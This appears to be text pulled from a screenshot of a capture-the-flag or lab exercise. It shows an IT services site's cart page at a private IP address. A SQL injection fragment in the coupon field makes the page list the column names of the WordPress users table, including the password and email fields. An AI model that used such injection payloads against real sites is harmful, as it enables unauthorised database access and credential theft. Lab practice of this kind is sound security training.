 It.Next - IT Service Respo
10.10.13.191/it-next/it_cart.php
10
ess' and table_name='wp_users'-- -
Apply Coupon
Coupon Code : 1 With ID : ID,user_login,user_pass,user_nicename,user_email,user_url,user_registered,user_activation_key,user_status,display_name And With Expire
Date Of : 3 Is Valid!
Cart Totals
Subtotal $50.00
Estimated shipping $5.00
eaguilarm